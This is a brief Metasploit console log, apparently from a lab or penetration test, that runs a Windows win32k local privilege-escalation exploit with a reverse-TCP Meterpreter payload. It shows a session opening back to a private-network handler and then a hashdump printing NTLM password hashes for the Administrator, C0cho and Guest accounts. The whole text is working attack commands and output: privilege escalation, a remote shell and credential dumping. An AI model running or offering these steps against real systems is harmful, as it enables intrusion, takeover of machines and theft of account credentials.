 msf5 exploit(windows/local/ms18_8120_win32k_privesc) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms18_8120_win32k_privesc) > exploit
[*] Started reverse TCP handler on 172.16.237.146:8081
[*] Sending stage (206403 bytes) to 172.16.237.141
[+] Exploit finished, wait for privileged payload execution to complete.
[*] Meterpreter session 13 opened (172.16.237.146:8081 -> 172.16.237.141:49262) at 2019-10-29 10:41:32 -0400
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:afffeba176210fad4628f0524bfe1942:::
C0cho:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >